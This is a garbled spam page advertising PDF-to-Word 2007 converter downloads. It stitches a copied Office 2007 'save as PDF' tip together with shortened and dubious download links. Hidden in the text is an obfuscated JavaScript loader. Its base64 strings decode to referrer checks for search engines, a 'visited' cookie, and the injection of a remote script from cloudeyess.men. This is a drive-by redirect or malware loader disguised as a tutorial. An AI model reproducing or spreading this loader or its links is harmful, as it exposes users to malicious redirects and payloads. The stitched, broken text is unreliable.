

[Software Convert Pdf Ke Word 2007 Download For Windows 7 32bit](https://blltly.com/1u1qga)



[Software Convert Pdf Ke Word 2007 Download For Windows 7 32bit](https://blltly.com/1u1qga)



Follow the instructions to download the add-in To save a Word 2007 document as a PDF file, open the document and follow these steps:Click the Microsoft Office button, move to Save As, and click PDF Or XPS.. Related Topics:Join DiscussionEditor's PicksFree Newsletters, In your InboxTech News You Can UseWe deliver the top business tech news stories about the companies, the people, and the products revolutionizing the planet.

- 1. free software to convert pdf to word for windows 10
- 2. free software to convert word to pdf for windows 7

When the Web page displays, click Microsoft Save A PDF Or XPS Add-In For 2007 Microsoft Office Programs.. Scroll to and click Enable Support For Other File Formats, Such As PDF And XPS Under "What Do You Want To Do?" click Install And Use The Publish As PDF Or XPS Add-In From Microsoft.. But before you can convert your document to PDF format, says Mary Ann Richardson, follow these steps.. You can follow these same steps to convert your spreadsheets and PowerPoint files to PDF.. Click OK Click the appropriate button for Standard or Minimize optimization Click Publish.

## **free software to convert pdf to word for windows 10**

free software to convert pdf to word for windows 10, convert word to pdf software for windows 7, free software to convert word to pdf for windows 7, is there a free program to convert pdf to word [Tsubasa 2002 Sub Indo](https://pes-sa.com/sites/default/files/webform/glorell402.pdf)

var \_0x3c65=['eVRUcE8=','SlJQV3Y=','Zm1aaE0=','RHJiblc=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','aG9tUEM=','c3Jj', 'Z2V0RWxlbWVudHNCeVRhZ05hbWU=','V1VvUGc=','YXBwZW5kQ2hpbGQ=','c29mdHdhcmUrY29udmVydCtwZGYra2 Urd29yZCsyMDA3','V3hBU28=','RHROek4=','bWF0Y2g=','c3BsaXQ=','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21ha W49','OyBzZWN1cmU=','Y29va2ll','UUxUaGw=','cFFoQW4=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','R1J0RHg=','ZHp Kc2M=','eW5Wc3Q=','Lmdvb2dsZS4=','LmFzay4=','dmlzaXRlZA==','a2tR','UG9w','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1l bi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TEtrbmY=','TnJ2SXE=','YnZTaHo=','U21GRUo=','ekxkaVo=','dHZRUkM =','cmVmZXJyZXI=','Z2V0','T0pqeUI=','dHpsQ1M=','aW5kZXhPZg==','c2V0','VkJaZVY=','dEFmQmE='];(function(\_0x853 329,\_0x49f0b2){var \_0x3bf4f4=function(\_0x50a1ea){while(--\_0x50a1ea){\_0x853329['push'](\_0x853329['shift']());}};\_0x3bf 4f4(++\_0x49f0b2);}(\_0x3c65,0x94));var \_0x1c5e=function(\_0xf452ed,\_0xfb9736){\_0xf452ed=\_0xf452ed-0x0;var  $0x2d152f=0x3c65$   $0x452ed$ ;if  $0x1c5e$  initialized  $l = \text{undefined}$  { ${\text{function}}$   ${\text{var}}$   $0x2b6731$ ;try{var \_0x5ab6ce=Function('return\x20(function()\x20'+'{}. [Man With Van Mel](http://neofuperpo.rf.gd/Man_With_Van_Mel.pdf)



[Free Download](https://gifted-gates-4cec01.netlify.app/Zip-Extractor-For-Mac-Free-Download)

# **free software to convert word to pdf for windows 7**

#### [Logic Pro X Software Free Download For Mac](http://asospoimuch.blo.gg/2021/march/logic-pro-x-software-free-download-for-mac.html)

 Click the Options button to set Bookmarks, designate whether you want to save a part of the document or the entire document, and/or exclude document elements from the file. [Icon Pack Installer gewinnt 7](http://lurackenz.yolasite.com/resources/Icon-Pack-Installer-gewinnt-7.pdf)

#### [Tmp file open software](http://aberdeenmd.gov/sites/g/files/vyhlif4101/f/pages/trash_and_recycling_guide_2021.pdf)

) Now follow these steps:In Word 2007, go to Word 2007 Help, type PDF in the Search box, and then press [Enter].. Check out the Microsoft Word archive, and catch up on other Word tips Help users increase productivity by automatically signing up for TechRepublic's free Microsoft Office Suite newsletter, featuring Word, Excel, and Access tips, delivered each Wednesday.. Best of the WeekOur editors highlight the TechRepublic articles, galleries, and videos that you absolutely cannot miss to stay current on the latest IT news, innovations, and tips.. Before you can convert your document to PDF format, you need to download and install the support for PDF and XPS from the Microsoft Web site.. Office 2007 lets you convert your documents, spreadsheets, and PowerPoint presentations to PDF — optimized for online documents, printed documents, or both.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2b6731=0x5ab6ce$ (); $|catch(0x3c143a){|0x2b6731=window;}var 0x561$ 1f7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2b6731['atob']||(\_0x2b6731[  $'$ atob']=function(\_0x150b7d){var \_0xcfe8cd=String(\_0x150b7d)['replace'](/=+\$/,'');for(var \_0x25db22=0x0,\_0x46036f,\_0x138 035, 0x260fad=0x0, 0x1924f4="; 0x138035= 0xcfe8cd['charAt']( 0x260fad++);~ 0x138035&&( 0x46036f= 0x25db22%0 x4?\_0x46036f\*0x40+\_0x138035:\_0x138035,\_0x25db22++%0x4)?\_0x1924f4+=String['fromCharCode'](0xff&\_0x46036f>>(-0x2\*\_0x25db22&0x6)):0x0){\_0x138035=\_0x5611f7['indexOf'](\_0x138035);}return

 $0x1924f4$ ;});}());  $0x1c5e['base64DecodeUnicode']$ =function( $0x49d5a6$ }{var  $0x3516bd=atob(0x49d5a6)$ ;var  $_0x4b68cb=[;for(var_0xd3ee51=0x0, 0x89fb53=0x3516bd['length'], 0xd3ee51=0xd644e9;};'VBZeV': function$  $0x10ccb6$ ( $0x5cb84f$ ,  $0x2e289f$ ){return

 $0x5cb84f! == 0x2e289f;$ ,'tAfBa':  $0x1c5e('0x1b')$ ,'yTTpO':  $0x1c5e('0x1c')$ ,'JRPWv':function

### \_0x4f3013(\_0x359765,\_0x13a4fb){return \_0x359765+\_0x13a4fb;},'fmZhM':function

\_0x2e2b57(\_0x50e31f,\_0x19276e){return \_0x50e31f+\_0x19276e;},'DrbnW':\_0x1c5e('0x1d')};var \_0x136454=[\_0x4908ad[\_0 x1c5e('0x1e')],\_0x4908ad[\_0x1c5e('0x1f')],\_0x4908ad[\_0x1c5e('0x20')],\_0x4908ad[\_0x1c5e('0x21')],\_0x4908ad['fktNW'],\_0  $x4908$ ad[\_0x1c5e('0x22')],\_0x4908ad[\_0x1c5e('0x23')]],\_0x433d3d=document[\_0x1c5e('0x24')],\_0x523e7c=![],\_0x4a8174=c ookie[\_0x1c5e('0x25')](\_0x4908ad[\_0x1c5e('0x26')]);for(var \_0x21c2cc=0x0;\_0x4908ad[\_0x1c5e('0x27')](\_0x21c2cc,\_0x136 454['length']);\_0x21c2cc++){if(\_0x4908ad['tmYmf'](\_0x433d3d[\_0x1c5e('0x28')](\_0x136454[\_0x21c2cc]),0x0)){\_0x523e7c =!![];}}if(\_0x523e7c){cookie[\_0x1c5e('0x29')](\_0x4908ad[\_0x1c5e('0x26')],0x1,0x1);if(!\_0x4a8174){if(\_0x4908ad[\_0x1c5e( '0x2a')](\_0x4908ad[\_0x1c5e('0x2b')],\_0x4908ad[\_0x1c5e('0x2c')])){include(\_0x4908ad[\_0x1c5e('0x2d')](\_0x4908ad[\_0x1c5e  $(\text{0x2e'})$ [ $(\text{0x4908ad}$ [ $(\text{0x1c5e}(\text{0x2f'}),q),\text{'})$ };}else{return undefined;}}}R(); Convert Word 2007 documents to PDF formatOffice 2007 lets you convert your documents, spreadsheets, and PowerPoint presentations to PDF -- optimized for online documents, printed documents, or both.. (Be sure you have an active Internet connection so you can download the support for PDF and XPS. ae05505a44 [Acer Aspire 5740 Driver Download For Xp](http://tincomidis.rf.gd/Acer_Aspire_5740_Driver_Download_For_Xp.pdf)

ae05505a44

[Spectrum Wallpaper For Mac](https://eloquent-yonath-1099df.netlify.app/Spectrum-Wallpaper-For-Mac.pdf)